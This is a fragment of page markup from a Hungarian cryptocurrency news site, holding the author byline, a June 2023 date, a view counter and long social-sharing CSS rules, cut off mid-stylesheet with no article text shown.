<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-22T18:05:07+02:00">2023.06.22.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-51181">620</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 